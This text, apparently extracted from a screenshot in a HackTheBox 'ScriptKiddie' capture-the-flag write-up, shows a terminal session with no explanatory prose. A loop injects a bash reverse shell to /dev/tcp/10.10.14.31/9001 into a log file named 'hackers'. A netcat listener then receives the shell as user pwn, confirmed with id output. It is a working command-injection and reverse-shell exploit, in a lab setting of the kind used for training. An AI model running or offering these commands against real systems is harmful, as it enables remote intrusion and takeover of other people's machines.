 kid@scriptkiddie:~/logs$ while sleep 0.1; do echo "[2021-06-14 00:28:09.560444] 127.0.0.1; bash -c 'bash -i >& /dev/tcp/10.10.14.31/
9001 0>&1';" > hackers; done
→ root@kali «scriptkiddie» «10.10.14.31»
$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.226] 33110
bash: cannot set terminal process group (868): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$ id
id
uid=1001(pwn) gid=1001(pwn) groups=1001(pwn)
pwn@scriptkiddie:~$